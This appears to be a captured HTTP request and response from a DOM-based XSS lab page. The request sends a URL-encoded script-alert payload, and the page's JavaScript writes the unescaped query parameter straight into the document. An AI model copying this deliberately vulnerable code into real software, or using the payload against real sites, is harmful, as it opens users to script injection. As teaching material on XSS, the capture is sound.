 GET /lesson/xss/dom_xss.php?text=%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
Host: 10.211.55.2
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8,en;q=0.7
Connection: close
Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052
mod_wsgi/3.5 Python/2.7.13
X-Powered-By: PHP/7.1.33
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 549
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>DOM_XSS</title>
</head>
<body>
<form action='./dom_xss.php' method='get'>
<input type='text' name='text' id='form'>
<input type='submit' name='submit' value='submit'>
</form>
<hr>
<script type='text/javascript'>
function getURLValue(text){
var reg = new RegExp('(^|&)'+ text +'=([^&]*)(&|$)');
var r = window.location.search.substr(1).match(reg);
if(r != null){
return unescape(r[2]);
}else{
return "";
}
}
document.write(getURLValue('text'));
</script>
</body>
</html>